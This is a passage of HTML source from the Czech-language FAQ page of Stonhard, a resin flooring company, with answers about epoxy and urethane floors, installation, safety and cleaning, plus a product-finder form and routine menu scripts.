                <a href="https://www.instagram.com/the_stonhard_group/"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1448/liquidelements_web.jpg);" wa="-120"></section>
    <div id="tabs2">
    <div class="blueStrip">
   	<ul id="tabs2nav">
					<li class=""><a href="http://www.stonhard.cz/o-nas/media/">M&#233;dia</a></li>
					<li class=""><a href="http://www.stonhard.cz/o-nas/kdo-jsme/">KDO JSME?</a></li>
					<li class="ui-state-active"><a href="http://www.stonhard.cz/o-nas/faq/">FAQ</a></li>
					<li class=""><a href="http://www.stonhard.cz/o-nas/materialy/">MATERIALY</a></li>
					<li class=""><a href="http://www.stonhard.cz/o-nas/certifikaty/">CERTIFIKATY</a></li>
					<li class=""><a href="http://www.stonhard.cz/o-nas/pripadove-studie/">PŘ&#205;PADOV&#201; STUDIE</a></li>
					<li class=""><a href="http://www.stonhard.cz/o-nas/videa/">VIDEA</a></li>
					<li class=""><a href="http://www.stonhard.cz/o-nas/novinky/">NOVINKY</a></li>
					<li class=""><a href="http://www.stonhard.cz/o-nas/poslani/">POSL&#193;N&#205;</a></li>
			</ul>
    </div>
    
    <div class="caged contained">

    <div id="resources">
		<h1 style="margin-bottom:30px;margin-left:10px;">NEJČASTĚJŠ&#205; OT&#193;ZKY.</h1>
		<div id="faqAccord">
									<h3>Kter&#253; podlahov&#253; syst&#233;m je pro mě nejvhodnějš&#237;?</h3>
							<div><p>Správná volba podlahového systému závisí na prostředí, ve kterém bude instalován a požadovaných vlastnostech. Naši konzultanti jsou speciálně vyškoleni, aby dokázali identifikovat Vaše specifické potřeby a požadavky a to od efektivnosti nákladů, trvanlivosti, bezpečnostních standardů a celkového výkonu. Stonhard Vám poskytne vhodné řešení podlahy pro všechny Vaše potřeby.</p><br clear="all"></div>
						<h3>Vyr&#225;b&#237;te sv&#233; produkty?</h3>
							<div><p>Ve společnosti Stonhard nejenže vyrábíme vlastní produkty, ale zároveň vyrábíme i materiály. Tím, že syntetizuje vlastní systémy polymerů, dokážeme pečlivě kontrolovat a přizpůsobovat vlastnosti každého produktu tak, aby vyhovoval specifickým potřebám našich zákazníků. Tento integrovaný přístup nám dává výhodu v kvalitě a technologii, kterou nám nemůže nikdo konkurovat. Vyvinuli jsme stovky kombinací pryskyřic a tvrdidel, které mají jedinečné vlastnosti.</p><br clear="all"></div>
						<h3>Kdo instaluje produkty?</h3>
							<div><p>Příprava podkladu a instalace podlahy jsou nejdůležitějšími kroky. S našimi více než 300 manažery a speciální vyškolenou skupinou, Stonhard dokáže rychle reagovat na jakoukoliv zakázku, ať už velkou či malou. Ať se nacházíte kdekoliv na světě, všechny instalace jsou provedeny pod vedením našich oblastních inženýrů, supervizorů a projektových manažerů.</p><br clear="all"></div>
						<h3>Jak&#233; metody použ&#237;v&#225;te k testov&#225;n&#237; produktů?</h3>
							<div><p>Stonhard provádí testovací procesy pod dohledem American Society for Testing and Materials (ASTM). ASTM je mezinárodní, technická, vzdělávací organizace, která se zabývá testováním a metodami testování. Na testování použijeme vzorek podlahy, kterou pak testujeme v našem nejmodernějším zkušební laboratoři.</p><br clear="all"></div>
						<h3>To, co si koup&#237;m, skutečně i dostanu?</h3>
							<div><p>Chceme si být jistí, že produkt, který si koupíte, bude skutečně také ten, který Vám bude instalován. Všechny produkty jsou námi vyrobené, odvážené, zabalené a to s použitím nejnovějších technologií. Pokud se rozhodnete pro podlahové systémy jakékoliv značky, vždy si zkontrolujte informace o pokrytí, použitých množstvích a pod. Ujistěte se, že pokud si koupíte 1/4 podlahy, skutečně i dostanete 1/4 podlahy! Pokud si nejste jisti, zda jste dostali přesně to, za co jste zaplatili, požádejte o vzorek, abyste mohli vidět konečnou tloušťku. </p><br clear="all"></div>
						<h3>Vyžaduje instalace podlahy zavřen&#237; provozu?</h3>
							<div><p>Instalace nové podlahy je spojena s přerušením běžného provozu. Se Stonhardem však nemusíte mít žádné obavy, vždy pracujeme v souladu s Vaším harmonogramem. Instalaci podlahy můžeme naplánovat během odstávek - v noci, o víkendech nebo svátcích. Není třeba odstranit žádné fixní zařízení a vybavení. Většina podlahových systémů Stonhard se vyznačuje rychlým vytvrzením, což umožňuje rychlé obnovení provozu s minimálními časovými prostoji.</p><br clear="all"></div>
						<h3>Jsou produkty Stonhard bezpečn&#233;?</h3>
							<div><p>S produkty od společnosti Stonhard se nemusíte obávat o bezpečnost prostředí ve Vašem provozu. Specializujeme se na systémy s vysokým obsahem pevných látek, díky čemuž nedochází při instalaci k výparům toxických látek a hořlavin. Naši pracovníci jsou certifikovaní a přísně dodržují všechny bezpečnostní postupy. Navíc všechny produkty Stonhard obsahují podrobné instrukce, bezpečnostní listy a jasné označení na obalech. </p><br clear="all"></div>
						<h3>Můžete n&#225;m pomoci s certifikac&#237; LEED?</h3>
							<div><p>Můžeme Vám nabídnout inovativní produkty, které Vám pomohou dosáhnout certifikát LEED v kategorii "Materials &amp; Resources" jakož i v kategorii "Indoor Environmental Quality". </p><br clear="all"></div>
						<h3>Co pro v&#225;s znamen&#225; udržiteln&#253; rozvoj?</h3>
							<div><p>Udržitelný rozvoj není pro Stonhard nový a vždy byl velmi důležitým konceptem. Stonhard od roku 2005 zabránil prostřednictvím recyklace, aby se 92,7% všech vrácených, použitých a vyřazených materiálů nebo výrobků dostalo do odpadu. Naše inovativní balení zabraňuje tomu, aby více než 4,8 milionů litrů nádob a plechovek bylo každoročně uskladněno na skládkách. </p><br clear="all"></div>
						<h3>Kde mohu z&#237;skat reference?</h3>
							<div><p>Reference od našich zákazníků Vám mohou usnadnit rozhodování při výběru podlahových systémů. Ve společnosti Stonhard Vám rádi poskytneme reference z konkrétního průmyslového odvětví. Máme za sebou desítky tisíc instalací v průmyslových i komerčních provozech. Rádi Vám ukážeme naše práce. </p><br clear="all"></div>
						<h3>Poskytujete na vaše produkty a instalace z&#225;ruku?</h3>
							<div><p>Ve společnosti Stonhard Vám poskytneme písemnou záruku na materiály a zpracování. Ale tou nejlepší zárukou pro Vás je skutečnost, že působíme na trhu více než 95 let a máme tisíce a tisíce spokojených zákazníků. </p><br clear="all"></div>
						<h3>Poskytujete poprodejn&#237; služby?</h3>
							<div><p>V nepravděpodobném případě, že by došlo k jakémukoliv poškození podlahy, můžete se vždy spolehnout na oblastního manažera, který Vám pomůže v jakékoliv situaci. Podlahový systém vyrábíme, formulujeme, instalujeme a bereme na sebe plnou odpovědnost za naše produkty a služby.</p><br clear="all"></div>
						<h3>Co jsou pryskyřičn&#233; podlahy?</h3>
							<div><p>Pryskyřice je typ podlahy, který je vyroben z různých chemických složek, jako je epoxid, uretan nebo methylmetakrylát (MMA). Jde o vícesložkové systémy sestávající z pryskyřice a tvrdidla, které se před instalací smíchají přímo na místě. Chemická reakce mezi těmito složkami způsobí ztuhnutí směsi. Pryskyřičné podlahy jsou oblíbené v komerčních a průmyslových prostorách, protože jsou bezespárové, díky čemuž se vyznačují trvanlivostí a snadnou údržbou. Pryskyřičné podlahy jsou trvanlivé a mohou být formulovány tak, aby splňovaly specifická kritéria, včetně odolnosti vůči chemikáliím, nárazu, skvrnám a vodě. K dosažení požadovaného vzhledu nebo designu je možné přidat agregáty, pigmenty, dekorační chipsy nebo vločky.</p><br clear="all"></div>
						<h3>Co je epoxidov&#225; podlaha a proč je vhodn&#225; pro komerčn&#237; / průmyslov&#233; použit&#237;?</h3>
							<div><p>Epoxidové podlahy jsou vyrobeny ze dvou hlavních komponentů - pryskyřice a tvrdidla. Pryskyřice a tvrdidlo se smíchají, čímž se vytvoří materiál, který je tvrdý, dlouhotrvající a velmi dobře se spojuje s různými substráty. Naše epoxidové podlahy jsou ideální pro náročné prosředí, kde je nezbytná odolnost vůči chemikáliím, vysoká životnost, snadné čištění a údržba. </p><br clear="all"></div>
						<h3>Jak&#233; jsou př&#237;činy poškozen&#237; epoxidov&#253;ch podlah?</h3>
							<div><p>Extrémní teploty, pohyb podkladu, poškození nárazem, chemické poškození a nepřetržitý provoz mohou způsobit poškození epoxidových podlah. Abyste tomuto zabránili, manažeři Stonhard zkontrolují Vaše prostory a určí konkrétní chemie, konfigurace a systémy, aby podlaha vydržela co nejdéle. Doporučení Stonhard vycházejí z 95 ročních zkušeností a inovací v oblasti podlahových systémů. </p><br clear="all"></div>
						<h3>Jak&#233; designov&#233; možnosti nab&#237;zej&#237; lit&#233; podlahy?</h3>
							<div><p>Bezespárové podlahy nabízejí nekonečné možnosti designu - široká škála barev, povrchových úprav, textur a vzorů. Vlastní logo nebo složité designové vzory, se kterými můžete dosáhnout přesně to, co si přejete. Možnosti jsou nekonečné! Získejte více informací o bezespárých podlahách. </p><br clear="all"></div>
						<h3>Proč jsou uretanov&#233; podlahy lepš&#237;m řešen&#237;m pro potravin&#225;řsk&#253; průmysl?</h3>
							<div><p>Uretanové podlahy mají podobné výhody jako epoxidové podlahy, ale jsou mnohem odolnější vůči organickým kyselinám, což je velkém výhodou právě v potravinářském průmyslu. Poskytují také vynikající odolnost vůči chemikáliím. Navíc uretanová podlaha Stonhard má vysokou odolnost vůči tepelnému šoku a tepelnému cyklu. Získejte více informací o podlahách v potravinářském průmyslu. </p><br clear="all"></div>
						<h3>Jak&#233; jsou nejlepš&#237; podlahy pro komerčn&#237; prostory s vysok&#253;m provozem?</h3>
							<div><p>Stonhard má řadu řešení pro komerční prostředí s vysokým provozem. Od stadionů až po maloobchodní prostory a pohostinství vybereme pro Vás bezspárový podlahový systém, který splní Vaše požadavky. Naše řešení jsou ideální pro prostředí s vysokým zatížením, protože se snadněji udržují a čistí ve srovnání s tradičními podlahami. Navíc jsou protiskluzové, voděodolné, odolné vůči chemikáliím a vydrží mnohem déle, takže nebudete muset přerušit provoz kvůli opravám. Získejte informace o komerčních podlahách pro vysoké provozní zatížení.</p>
<p><span> </span></p><br clear="all"></div>
						<h3>Jak&#233; jsou v&#253;hody antimikrobi&#225;ln&#237;ch podlah ve zdravotnick&#253;ch zař&#237;zen&#237;ch?</h3>
							<div><p>Podlahy Stonhard jsou přirozeně bakteriostatické a fungistatické, což je hlavní prioritou ve zdravotnických zařízeních. Narozdíl od klasických podlahových krytin nemají švy, svary ani spáry, ve kterých se usazují a množí bakterie. Naše bezešvé podlahy se navíc vyznačují jednoduchou údržbou a čištěním. Více informací o antimikrobiálních podlahách naleznete zde. </p><br clear="all"></div>
						<h3>Jak čistit epoxidov&#233; podlahy?</h3>
							<div><p>Všechny epoxidové podlahy Stonhard jsou navrženy tak, aby se daly snadno čistit. Většinu podlah lze čistit. Stonhard Vám poskytne informace pro Váš konkrétní podlahový systém. Kromě toho nabízíme bezpečné snadno použitelné čistící prostředky pod značkou Stonkleen. Stonkleen představuje specifické výrobky pro specifické prostředí, které odstraňují stopy po pneumatikách a betainové skvrny. Navštivte www.stonkleen.com. </p><br clear="all"></div>

		</div>
					<script type="text/javascript">
					$( "#faqAccord" ).accordion({active:0,heightStyle: "content"});
				</script>
			
    </div>
    
	<br clear="all">
    
    </div><!--tabs2-->
    </div><!--underSlideshow-->
	

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_22_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">VYBERTE SI TEN SPR&#193;VN&#221; PRODUKT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_22_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">VYBERTE PRŮMYSL</option>
		<option value="17619">Automobilov&#253; průmysl</option>
		<option value="17439">Chemick&#253; a těžebn&#237; průmysl</option>
		<option value="17648">Distribuce / Logistika</option>
		<option value="17574">Doprava</option>
		<option value="17403">Farmaceutick&#253; průmysl / biotechnologie</option>
		<option value="17350">J&#237;dlo &amp; N&#225;poje</option>
		<option value="17591">Kancel&#225;řsk&#233; budovy / Ř&#237;zen&#237; budov</option>
		<option value="17629">Komerčn&#237; prostřed&#237;</option>
		<option value="17336">Leteck&#253; průmysl</option>
		<option value="17561">Maloobchodn&#237; prostřed&#237;</option>
		<option value="17525">Obecn&#225; v&#253;roba</option>
		<option value="17459">Pohostinstv&#237;</option>
		<option value="17605">Prodejny aut / Autoservisy</option>
		<option value="17658">Sport / Z&#225;bava</option>
		<option value="17513">Technologie</option>
		<option value="17537">Vl&#225;da</option>
		<option value="17428">Voda / Odpadn&#237; voda</option>
		<option value="17490">Vzděl&#225;v&#225;n&#237;</option>
		<option value="17369">Zdravotn&#237; p&#233;če</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			VYBERTE VLASTNOST
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_0" value="17759" /><label for="marketsDD4_0">Odolnost vůči otěru</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_1" value="17760" /><label for="marketsDD4_1">Chemická odolnost</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_2" value="17761" /><label for="marketsDD4_2">Eco-Friendly</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_3" value="17762" /><label for="marketsDD4_3">Odolnost vůči nárazům</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_4" value="17763" /><label for="marketsDD4_4">Pevnost</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_5" value="17764" /><label for="marketsDD4_5">Vysoké zatížení</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_6" value="17765" /><label for="marketsDD4_6">Nízký zápach</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_7" value="17766" /><label for="marketsDD4_7">Protiskluznost</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_8" value="17767" /><label for="marketsDD4_8">Tepelný šok / cyklus</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_9" value="17768" /><label for="marketsDD4_9">Vodovzdornost</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_10" value="17769" /><label for="marketsDD4_10">Odolnost vůči opotřebení</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_11" value="17771" /><label for="marketsDD4_11">Vysoký lesk</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_12" value="17772" /><label for="marketsDD4_12">Voděodolnost</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_13" value="17773" /><label for="marketsDD4_13">Ohnivzdornost</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_14" value="17774" /><label for="marketsDD4_14">Hladký povrch</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_15" value="17775" /><label for="marketsDD4_15">Texturovaný povrch</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_16" value="17776" /><label for="marketsDD4_16">Zvuková izolace</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_17" value="17777" /><label for="marketsDD4_17">Ergonomický design</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_18" value="17778" /><label for="marketsDD4_18">Pružnost</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_19" value="17779" /><label for="marketsDD4_19">ESD/ Elektricky vodivé</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_20" value="17780" /><label for="marketsDD4_20">Rychlá instalace (<2 dny)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_21" value="17781" /><label for="marketsDD4_21">Samonivelační</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_22" value="17783" /><label for="marketsDD4_22">Snadná údržba</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_23" value="17784" /><label for="marketsDD4_23">Odolnost vůči skvrnám</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_24" value="17785" /><label for="marketsDD4_24">HACCP Certification</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_25" value="17786" /><label for="marketsDD4_25">Temperature Cycling</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">VYBERTE OBLAST</option>
		<option value="17514">Air Plenums</option>
		<option value="17538">Aircraft Hangars</option>
		<option value="17539">Aircraft Test Areas</option>
		<option value="17337">Aircraft Test Cells</option>
		<option value="17404">Animal Holding Areas</option>
		<option value="17575">Assembly Areas</option>
		<option value="17620">Assembly Lines</option>
		<option value="17460">Atriums</option>
		<option value="17405">Autoclaves</option>
		<option value="17372">Autopsy Rooms</option>
		<option value="17576">Baggage Handling Area</option>
		<option value="17351">Bakeries</option>
		<option value="17590">Balconies</option>
		<option value="17540">Barracks</option>
		<option value="17461">Bars/Lounges/Pubs</option>
		<option value="17577">Battery Rooms</option>
		<option value="17503">Bike Paths</option>
		<option value="17406">BioSafety Laboratories (Levels 1, 2, 3, 4)</option>
		<option value="17340">Blast Facilities</option>
		<option value="17354">Bottling Lines</option>
		<option value="17649">Break Rooms</option>
		<option value="17353">Breweries</option>
		<option value="17440">Building Interiors</option>
		<option value="17441">Bulk Storage</option>
		<option value="17578">Bus Terminal</option>
		<option value="17442">Cafeterias</option>
		<option value="17407">Chemical Containment</option>
		<option value="17408">Chemical Storage</option>
		<option value="17641">Churches</option>
		<option value="17357">CIP Areas</option>
		<option value="17432">Clarifiers</option>
		<option value="17492">Classrooms</option>
		<option value="17668">Club Seats/Boxes</option>
		<option value="17542">Commissaries</option>
		<option value="17660">Concessions</option>
		<option value="17659">Concourses</option>
		<option value="17443">Containment Areas/Tank Farms</option>
		<option value="17580">Control Rooms</option>
		<option value="17359">Coolers</option>
		<option value="17409">Corridors</option>
		<option value="17464">Cyber Cafes</option>
		<option value="17360">Dairies</option>
		<option value="17530">Data Centers</option>
		<option value="17563">Deli Areas</option>
		<option value="17431">Digesters</option>
		<option value="17375">Dining Rooms</option>
		<option value="17639">Dishwash Areas</option>
		<option value="17435">Disinfection Areas</option>
		<option value="17502">Drop-off Areas</option>
		<option value="17444">Drum Storage</option>
		<option value="17445">E CAT&#39;s</option>
		<option value="17376">Emergency Rooms</option>
		<option value="17501">Exterior Entrances</option>
		<option value="17674">Exterior Pedestrian Walkways</option>
		<option value="17504">Exterior Quads</option>
		<option value="17518">Fan Decks</option>
		<option value="17438">Filter Tanks, Clear Wells</option>
		<option value="17543">Firehouses</option>
		<option value="17544">Food Assembly &amp; Storage</option>
		<option value="17664">Food Courts</option>
		<option value="17570">Food Prep Areas</option>
		<option value="17358">Freezers</option>
		<option value="17467">Front Desk/Reception</option>
		<option value="17545">Fuel Storage</option>
		<option value="17377">Gift Shops</option>
		<option value="17410">Gowning Areas</option>
		<option value="17468">Guest Rooms</option>
		<option value="17637">Gyms</option>
		<option value="17581">Hangars</option>
		<option value="17430">Headworks</option>
		<option value="17582">Helicopter Pads</option>
		<option value="17546">Holding Cells</option>
		<option value="17379">ICU/NICU/PACU</option>
		<option value="17519">Inspection Labs</option>
		<option value="17673">Interior Pedestrian Walkways</option>
		<option value="17411">ISO/Clean Rooms</option>
		<option value="17638">Kitchens</option>
		<option value="17627">Laboratories</option>
		<option value="17640">Laundry Rooms</option>
		<option value="17494">Libraries</option>
		<option value="17457">Loading Docks</option>
		<option value="17625">Lobbies</option>
		<option value="17447">Locker Rooms</option>
		<option value="17533">Machine Shops</option>
		<option value="17583">Maintenance Areas</option>
		<option value="17621">Manufacturing Areas</option>
		<option value="17414">ME Spaces</option>
		<option value="17363">Meat Packing</option>
		<option value="17623">Mechanical Rooms</option>
		<option value="17497">Media Centers</option>
		<option value="17364">Mixing Areas</option>
		<option value="17387">Morgues</option>
		<option value="17498">Multipurpose Rooms</option>
		<option value="17552">Munition Areas</option>
		<option value="17415">Necropsy Areas</option>
		<option value="17670">Night Clubs</option>
		<option value="17388">Nurses Stations</option>
		<option value="17626">Offices</option>
		<option value="17389">Operating Suites</option>
		<option value="17476">Outdoor Drop-off Areas &amp; Paths</option>
		<option value="17449">Packaging Areas</option>
		<option value="17586">Parking Garages</option>
		<option value="17613">Parking Lots</option>
		<option value="17392">Patient Rooms</option>
		<option value="17478">Patios &amp; Decks</option>
		<option value="17587">Pedestrian Bridges</option>
		<option value="17589">Pedestrian Walkways Exterior</option>
		<option value="17588">Pedestrian Walkways Interior</option>
		<option value="17393">Pharmacy/797 Compounding</option>
		<option value="17347">Plating Lines</option>
		<option value="17635">Pool Decks</option>
		<option value="17434">Potable Water Contact</option>
		<option value="17418">Powder Charging</option>
		<option value="17622">Processing Areas</option>
		<option value="17366">Production/Processing</option>
		<option value="17452">Refinery</option>
		<option value="17419">Research Labs</option>
		<option value="17481">Restaurants/Dining Areas</option>
		<option value="17624">Restrooms</option>
		<option value="17595">Retail Areas/Shops</option>
		<option value="17671">Rooftop Decks</option>
		<option value="17522">Scrubber Bays</option>
		<option value="17632">Seating Areas</option>
		<option value="17667">Seats/Bowl</option>
		<option value="17398">Serveries</option>
		<option value="17634">Service Areas</option>
		<option value="17584">Service Bays</option>
		<option value="17453">Settling Tanks, Clarifiers</option>
		<option value="17421">Showers</option>
		<option value="17606">Showrooms</option>
		<option value="17433">Sludge Dewatering Floors</option>
		<option value="17454">Solvent Extraction/Electrowinning</option>
		<option value="17484">Spas &amp; Fitness Centers</option>
		<option value="17455">Splash/Spill Areas</option>
		<option value="17505">Stadium Concourses</option>
		<option value="17422">Sterile Areas</option>
		<option value="17656">Storage Areas</option>
		<option value="17395">Storage Rooms</option>
		<option value="17523">Sub Fabs</option>
		<option value="17423">Tableting</option>
		<option value="17456">Tank Linings, Trenches, Sumps</option>
		<option value="17628">Test Areas</option>
		<option value="17367">Traffic Aisles</option>
		<option value="17585">Train Platforms</option>
		<option value="17429">Transportation Systems (manholes, pipe, lift stations)</option>
		<option value="17397">Veterinary Procedure Rooms</option>
		<option value="17426">Vivariums</option>
		<option value="17657">Waffle Slabs</option>
		<option value="17631">Waiting Rooms</option>
		<option value="17650">Warehouses</option>
		<option value="17425">Wash Down Areas</option>
		<option value="17368">Wash Down Rooms</option>
		<option value="17458">Waterproofing Areas</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$btnProdFinder','')" id="btnProdFinder">ZOBRAZIT PRODUKTY</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">KONTAKTUJTE N&#193;S</div>
		<p><p>Napíšte nám: <a rel="noreferrer" tabindex="-1" href="mailto:rsporina@stoncor.com" target="_blank">gherdics@stonhard.com</a> </p>
<p>              <strong> ALEBO</strong></p>
<p>zavolajte: <a rel="noreferrer" tabindex="-1" href="skype:+421918472210" target="_blank">+421 915 155 556</a></p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
    </div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.cz/kontaktujte-n&#225;s/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.cz/kontaktujte-n&#225;s/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_24_contactp">
	<div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">KONTAKTUJTE N&#193;S</div>
